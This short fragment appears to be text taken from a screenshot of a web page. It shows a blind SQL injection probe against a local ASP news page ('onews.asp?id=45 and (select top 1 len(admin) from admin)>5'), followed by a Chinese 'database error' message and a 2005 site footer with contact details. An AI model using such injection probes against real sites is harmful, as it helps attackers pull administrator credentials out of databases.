 http://192.168.1.3:8008/onews.asp?id=45 and (select top 1 len(admin) from admin)>5
收藏夹
http://192.168.1.3:8008/onews.asp?id=45 ...
数据库出错
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351